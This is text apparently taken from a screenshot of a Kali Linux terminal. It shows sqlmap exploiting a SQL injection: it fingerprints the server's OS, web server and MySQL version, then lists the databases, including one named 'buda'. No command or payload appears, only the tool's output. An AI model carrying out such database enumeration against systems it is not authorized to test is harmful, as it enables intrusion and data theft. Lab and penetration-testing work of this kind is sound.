 1 2 3 4 05:18 PM
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
do you want to exploit this SQL injection? [Y/n] Y
[19:16:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL ≥ 5.6
[19:16:07] [INFO] fetching database names
[19:16:07] [INFO] resumed: 'mysql'
[19:16:07] [INFO] resumed: 'information_schema'
[19:16:07] [INFO] resumed: 'performance_schema'
[19:16:07] [INFO] resumed: 'sys'
[19:16:07] [INFO] resumed: 'buda'
available databases [5]:
[*] buda
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[19:16:07] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home
/kali/.local/share/sqlmap/output/results-05022025_0716pm.csv'
[*] ending @ 19:16:07 /2025-05-02/